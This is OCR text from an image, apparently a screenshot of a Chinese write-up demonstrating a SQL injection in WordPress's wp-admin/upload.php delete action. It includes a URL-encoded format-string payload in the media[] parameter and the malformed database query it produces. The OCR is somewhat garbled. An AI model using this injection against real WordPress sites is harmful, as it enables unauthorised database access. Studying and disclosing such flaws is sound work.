
通过\_wpnonce参数可以直接进行sql注入
http://0-sec.org/wp-admin/upload.php?
_wpnonce=daab7cfabf&action=delete&media%5B%5D=5%2
0%251%24%25s%20hello
其中5 %1\$%s
hello的encode编码是5%20%251%24%25s%20hello这个请求
将导致数据库执行以下查询（会有错误）
SELECT post_id FROM wp_postmeta WHERE
meta_key = ‘_thumbnail_id’ AND meta_value = ‘5
_thumbnail_id’ hello’
这证明了Wordpress中的sql漏洞，正如5%1\$%s之后的
前一个post值中提到的，hello就是我们的payload